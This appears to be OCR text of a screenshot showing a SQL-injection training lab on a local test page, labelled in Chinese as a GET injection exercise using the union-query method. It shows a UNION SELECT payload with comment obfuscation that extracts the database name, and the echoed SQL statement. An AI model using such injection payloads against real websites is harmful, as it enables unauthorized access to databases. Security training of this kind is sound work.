 Load URL
http://127.0.0.1/get.php?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Post data
id=2 union select 1,2,database/**/(/**/)
悦信安SQL注入
文章ID:2
文章标题:GET注入
文章内容:联合查询法
文章ID:1
文章标题:2
文章内容:sqli
执行的SQL语句:select * from get where id = 2 union select 1,2,database/**/(/**/)
悦信安